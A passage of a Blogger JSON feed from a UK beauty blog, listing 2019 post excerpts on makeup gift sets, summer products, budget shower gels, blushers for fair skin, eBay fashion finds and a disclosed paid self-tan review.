Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2413282413529491740"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2413282413529491740"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/ebay-bargains-instagram-ad-inspired.html","title":"eBay Bargains - Instagram Ad Inspired "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHeYzBl73iAon8kF-fdtEtEtsNxbUikLBetQHnShzJESaLQYAo0EnqU4hOKxK3JzKGEhIgnLfBybYFAUhATlMFMLwsS-VIM-Fdk4fD0E6Qm5cR3R3m6-ydf2QiD6QckJcwHQVV58WJGZQ\/s72-c\/ebay-bargains-instagram-ad-inspired.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1220154671426961672"},"published":{"$t":"2019-08-23T09:00:00.000+01:00"},"updated":{"$t":"2019-08-23T09:00:10.850+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ASOS Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"for her"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gift Ideas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gift Sets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup gift sets"}],"title":{"type":"text","$t":"10 Best Value Makeup Gift Set for 2019 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOlPP_gq7-5moFeU18XRdWcFPeGug-_68c1hTvYK2CGWYH2zC7BzZa0BX4tpAJcwP7o6E76hHkUZvs0LTz74-XgrabvGaHJfAewLp50wfU_9MOBuFJVJhvWH9hbQ-ZyV3GEkNHJ70u-8c\/s1600\/bestpbeauty-makeup-gift-sets-2019.JPG\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EMakeup gift sets make amazing gifts to give come Christmas and Birthday\u0026#39;s but I\u0026#39;ve found I actually pick up quite a few for myself when the save in there. Of course, this happens in the Boxing Day sales but I always have my eyes peeled the rest of the time.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EIn the past, I\u0026#39;ve picked up some amazing value beauty gift sets along with skincare sets that have allowed me to discover more from brands I love or simply offer such a good saving I can\u0026#39;t refuse them. Also, there are times when I\u0026#39;m planning on picking up a product but it\u0026#39;s actually more worth picking up the product in a gift set for a little extra.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ESo this week I wanted to share with you the best value makeup gift sets for 2019. Granted there will be lots of new gift sets launched towards the end of the year in time for Christmas but you will find most of the mentioned gift sets here are either on sale or simply amazing value.\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/10-best-value-makeup-gift-set-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1220154671426961672\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/10-best-value-makeup-gift-set-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1220154671426961672"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1220154671426961672"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/10-best-value-makeup-gift-set-2019.html","title":"10 Best Value Makeup Gift Set for 2019 "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOlPP_gq7-5moFeU18XRdWcFPeGug-_68c1hTvYK2CGWYH2zC7BzZa0BX4tpAJcwP7o6E76hHkUZvs0LTz74-XgrabvGaHJfAewLp50wfU_9MOBuFJVJhvWH9hbQ-ZyV3GEkNHJ70u-8c\/s72-c\/bestpbeauty-makeup-gift-sets-2019.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-403861482795118662"},"published":{"$t":"2019-08-20T09:00:00.000+01:00"},"updated":{"$t":"2019-08-20T09:00:05.612+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lacura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"self tan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer makeup"}],"title":{"type":"text","$t":"Here Are The Beauty Products I've Used All Summer "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1242\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfPMNm8nIA2qMzXyWhBV5AL1-V9jUA2qadc14cRfyCBn5TBlWvvTFY_EzLRjCLcT4nhP72bvnwgfVq_oLrHFKAON5KjNXB9q1Wj-5nbpBcL5Q_SdU8HX0Agz2uYVBLeYdChxhY68ezTSY\/s1600\/summer-favourites-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EFor the past few months I have been using a huge array of beauty products that have been perfect for summer. These include both high and low priced products from an interesting mousse SPF for the face to a berry flavoured lip scrub and even a roll-on eye shimmer that works amazingly well. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EBlog posts like these remind me of favourites posts that I use to write many years ago. So I\u0026#39;ve excited to share with you my current summer favourites today that could be useful if you have a holiday planned or to simply used beyond the summer months. \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EI hope you find a few new products to try out here! \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/best-beauty-products-for-summer-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/403861482795118662\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/best-beauty-products-for-summer-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/403861482795118662"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/403861482795118662"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/best-beauty-products-for-summer-2019.html","title":"Here Are The Beauty Products I've Used All Summer "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfPMNm8nIA2qMzXyWhBV5AL1-V9jUA2qadc14cRfyCBn5TBlWvvTFY_EzLRjCLcT4nhP72bvnwgfVq_oLrHFKAON5KjNXB9q1Wj-5nbpBcL5Q_SdU8HX0Agz2uYVBLeYdChxhY68ezTSY\/s72-c\/summer-favourites-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1608376748267124471"},"published":{"$t":"2019-08-16T09:00:00.000+01:00"},"updated":{"$t":"2019-08-16T09:00:01.194+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Shower"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shampoo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shower Gel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shower products"}],"title":{"type":"text","$t":"The Best Budget Shower Products Right Now "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1268\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf_38EjoQ838mMReulKnmp-z260JpNbhUZIYtxlvsJIQRgnVPvoEYF_aOX7ClVcL9QWA2CkAwczVmiQkNaP0VBU1Y6kFVhkSTCjqIQChJ-pEnvPv5dwK9CgWbPB7qmtaaB4xNzOQ0oSWg\/s1600\/best-budget-shower-products.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EAre you a shower or a bath person? I\u0026#39;d like to say I\u0026#39;m both, however not having a bath in my bathroom does hinder things slightly. Instead, I really make the most out of taking a shower. This includes spending an excessive amount of time in there and using a lot of different products - I counted 14 shower gels in there, alone!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ESo today, while my shower is more overflowing with products than usual, I thought I\u0026#39;d run through some of my favourite shower products right now that also happen to be affordable and easy to pick up. \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/best-cheap-shower-products.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1608376748267124471\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/best-cheap-shower-products.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1608376748267124471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1608376748267124471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/best-cheap-shower-products.html","title":"The Best Budget Shower Products Right Now "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf_38EjoQ838mMReulKnmp-z260JpNbhUZIYtxlvsJIQRgnVPvoEYF_aOX7ClVcL9QWA2CkAwczVmiQkNaP0VBU1Y6kFVhkSTCjqIQChJ-pEnvPv5dwK9CgWbPB7qmtaaB4xNzOQ0oSWg\/s72-c\/best-budget-shower-products.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1135636723064875437"},"published":{"$t":"2019-08-14T09:00:00.000+01:00"},"updated":{"$t":"2019-08-14T09:00:04.842+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"autumn makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blusher"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blushers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fair skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pale skin"}],"title":{"type":"text","$t":"The Best Blush For Fair Skin "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1243\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZfVBhO8mjX597B-kNQ57ERMeKgnyvciWfymOHnKks6XjmllT-6xLCpqCkqjSbYaa7kTNj3i2RquuwlJ5qKXjuaNzFP_fUGYm5OoS6PiSJsZiv7nYA6ZevvQns-YNQVHqu2PTNrV9gXHA\/s1600\/best-blusher-for-fair-skin.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EFinding the right blush for fair skin can be tricky. Many a time I\u0026#39;ve tried out a new blusher purchase only to find it looks too dark, bold or harsh against my pale skin, however much I use to light hand to apply it. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EHowever pale blushers do exist, so today I thought I\u0026#39;d walk you through five of my own which I believe are some of the best blushers for fair skin. From peach tones to pale pinks I have you covered! \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/the-best-blush-for-fair-skin.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1135636723064875437\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/the-best-blush-for-fair-skin.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1135636723064875437"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1135636723064875437"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/the-best-blush-for-fair-skin.html","title":"The Best Blush For Fair Skin "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZfVBhO8mjX597B-kNQ57ERMeKgnyvciWfymOHnKks6XjmllT-6xLCpqCkqjSbYaa7kTNj3i2RquuwlJ5qKXjuaNzFP_fUGYm5OoS6PiSJsZiv7nYA6ZevvQns-YNQVHqu2PTNrV9gXHA\/s72-c\/best-blusher-for-fair-skin.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8282949964797229515"},"published":{"$t":"2019-08-09T09:00:00.000+01:00"},"updated":{"$t":"2019-08-09T09:00:01.865+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer 2019"}],"title":{"type":"text","$t":"eBay Bargains - Summer Trends Edition "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"818\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiDKH-9-oY0DndClD8ZCp9E5DR7BpnBH9pCMN3oqJYOukiouEez3mXZ4uOZO4RpeMpAWFA7vcd4D36XHSUd4rjAnl_It0pc4QwCijVQMvFCtsKRl22SoU8zuir9KsA_aCd_dwFiLCG71Y\/s1600\/ebay-summer-trends-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EToday I thought I would focus on some key summer trends, but of course, put a twist on it finding budget items on eBay! I often find eBay is the best place to find unique designs and styles while saving money. This is especially great for picking up on-trend items as it generally means you will see one else wearing the item! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EFrom shopping the summer straw trend to finding wearable neon items and touching on my favourite; the 90\u0026#39;s trend, I hope you find a few eBay bargains here. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/ebay-bargains-summer-trends-edition.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8282949964797229515\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/ebay-bargains-summer-trends-edition.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8282949964797229515"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8282949964797229515"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/ebay-bargains-summer-trends-edition.html","title":"eBay Bargains - Summer Trends Edition "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiDKH-9-oY0DndClD8ZCp9E5DR7BpnBH9pCMN3oqJYOukiouEez3mXZ4uOZO4RpeMpAWFA7vcd4D36XHSUd4rjAnl_It0pc4QwCijVQMvFCtsKRl22SoU8zuir9KsA_aCd_dwFiLCG71Y\/s72-c\/ebay-summer-trends-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-9129073555900036461"},"published":{"$t":"2019-08-06T09:00:00.000+01:00"},"updated":{"$t":"2019-08-06T09:00:04.022+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"long lasting makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wedding makeup"}],"title":{"type":"text","$t":"7 of the Best Long-Lasting Makeup Products "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivzYO95mao9zCrtzThh_5kNI0vi1lUpNul5Ef76d-My0ZjOle_qkbCqkkey_Ib3P_RQCOR89P-iCNh3Uq2gC2XnTAYyTSxMhYRkMmw4UKcmZC4MEZKTkeQfqPMtbHiRaNO697K1Rtwazo\/s1600\/best-long-lasting-makeup-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EWith summer here I\u0026#39;ve been opting for long-lasting makeup products over what I would normally reach for, especially come hot days. This got me thinking to what the very best long-lasting makeup products actually are because let\u0026#39;s face it, some products can be fading, melting off the skin or completely gone within a matter of hours after application.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EWhich is why knowing of good long-lasting makeup products is a good idea. From the best long-lasting primer from the drugstore to a lipstick with longevity that stays put through eating and drinking while still feeling comfortable on the lips. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EHere I have the best of the best that are all worth picking up if you have oily skin, a special occasion coming up or simply want your makeup to last.\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/best-long-lasting-makeup-products.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/9129073555900036461\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/best-long-lasting-makeup-products.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/9129073555900036461"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/9129073555900036461"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/best-long-lasting-makeup-products.html","title":"7 of the Best Long-Lasting Makeup Products "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivzYO95mao9zCrtzThh_5kNI0vi1lUpNul5Ef76d-My0ZjOle_qkbCqkkey_Ib3P_RQCOR89P-iCNh3Uq2gC2XnTAYyTSxMhYRkMmw4UKcmZC4MEZKTkeQfqPMtbHiRaNO697K1Rtwazo\/s72-c\/best-long-lasting-makeup-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4747553037121999049"},"published":{"$t":"2019-08-03T10:00:00.000+01:00"},"updated":{"$t":"2019-08-05T14:00:06.840+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coco \u0026 eve"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fake tan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"self tan"}],"title":{"type":"text","$t":"Brand New Coco \u0026 Eve Bali Bronzing Foam Fake Tan Review "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1225\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizzySxvO2jjTX8qrp1GIYp-N2Yx1iaKd3Bykn-Pj5kQsT1xT63DI7AUmM0JwnyiKcHQ5ngqkfwdwA3PAsOTrGTuIIRIJ7QufjU_6RhJmuquWeIHmQqRCCzHQDMn6yaJ7KKT_IR3cPqNmk\/s1600\/coco-and-eve-bali-bronzing-foam-review.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThis is a paid collaboration with Coco \u0026amp; Eve however all thoughts and opinions are my own.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EWhen it comes to self tan, I\u0026#39;ll be honest, I\u0026#39;ve always been weary. With pale skin, previously used fake tan in the form of sprays, oils and even gradual lotions have always left me with streaks and visible darkening on my hands and feet; the biggest give away your tan isn\u0026#39;t natural in my opinion!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EBut with a pre-existing love for Coco \u0026amp; Eve (you read my rave review about their fabulous hair mask here) I jumped at the chance to try their brand new \u003Ca href=\"http:\/\/bit.ly\/makeup-savvy\" rel=\"nofollow\" target=\"_blank\"\u003ESunny Honey Bali Bronzing Foam\u003C\/a\u003E; The world\u0026#39;s first anti-ageing and anti-cellulite self tan with zero nasties AND the promise of no streaks and no bad smell! Oh, and it\u0026#39;s of course cruelty-free \u0026amp; 100% vegan!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/coco-and-eve-new-bronzing-foam.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4747553037121999049\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/coco-and-eve-new-bronzing-foam.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4747553037121999049"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4747553037121999049"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/coco-and-eve-new-bronzing-foam.html","title":"Brand New Coco \u0026 Eve Bali Bronzing Foam Fake Tan Review "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizzySxvO2jjTX8qrp1GIYp-N2Yx1iaKd3Bykn-Pj5kQsT1xT63DI7AUmM0JwnyiKcHQ5ngqkfwdwA3PAsOTrGTuIIRIJ7QufjU_6RhJmuquWeIHmQqRCCzHQDMn6yaJ7KKT_IR3cPqNmk\/s72-c\/coco-and-eve-bali-bronzing-foam-review.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-7221039664264971222"},"published":{"$t":"2019-07-25T09:00:00.000+01:00"},"updated":{"$t":"2019-07-25T09:00:00.659+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"face exfoliators"},{"scheme":"http://www.blogger.com/atom/ns#","term":"face 